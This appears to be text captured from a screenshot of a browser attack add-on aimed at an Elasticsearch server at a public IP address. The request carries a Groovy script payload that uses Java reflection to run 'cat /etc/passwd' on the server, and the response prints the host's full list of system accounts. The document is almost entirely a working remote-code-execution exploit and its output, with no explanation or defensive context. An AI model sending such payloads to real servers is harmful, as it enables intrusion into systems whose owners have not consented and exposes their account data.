 Load URL
http://116.55.245.125:9200/_search?pretty
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
-
{"size":1,"script_fields": {"test#": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat /etc/passwd\").getInputStream())).readLines()","lang": "groovy"}}}
+
"total" : 15909,
"max_score" : 1.0,
"hits" : [ {
"_index" : "_river",
"_type" : "my_jdbc_river",
"_id" : "_meta",
"_score" : 1.0,
"fields" : {
"test#" : [ [ "root:x:0:0:root:/root:/bin/bash", "bin:x:1:1:bin:/bin:/sbin/nologin", "daemon:x:2:2:daemon:/sbin:
/sbin/nologin", "adm:x:3:4:adm:/var/adm:/sbin/nologin", "lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin", "sync:x:5:0:sync:/sbin:
/bin/sync", "shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown", "halt:x:7:0:halt:/sbin:/sbin/halt", "mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin", "uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin", "operator:x:11:0:operator:/root:/sbin/nologin",
"games:x:12:100:games:/usr/games:/sbin/nologin", "gopher:x:13:30:gopher:/var/gopher:/sbin/nologin", "ftp:x:14:50:FTP User:/var
/ftp:/sbin/nologin", "nobody:x:99:99:Nobody:/:/sbin/nologin", "dbus:x:81:81:System message bus:/:/sbin/nologin",
"vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin", "abrt:x:173:173::/etc/abrt:/sbin/nologin", "haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin", "ntp:x:38:38::/etc/ntp:/sbin/nologin", "saslauth:x:499:76:\"Saslauthd user\":/var/empty/saslauth:
/sbin/nologin", "postfix:x:89:89::/var/spool/postfix:/sbin/nologin", "sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
/sbin/nologin", "tcpdump:x:72:72::/:/sbin/nologin", "apache:x:48:48:Apache:/var/www:/sbin/nologin", "mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/bash", "nagios:x:500:500::/home/nagios:/sbin/nologin", "influxdb:x:498:498::/home/influxdb:/bin/bash",
"postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash", "td-agent:x:497:497:td-agent:/var/lib/td-agent:/sbin/nologin",
"mongod:x:496:496:mongod:/var/lib/mongo:/bin/false", "rabbitmq:x:495:495:RabbitMQ messaging server:/var/lib/rabbitmq:/bin/bash",
"elasticsearch:x:494:494:elasticsearch user:/usr/share/elasticsearch:/sbin/nologin" ] ]
}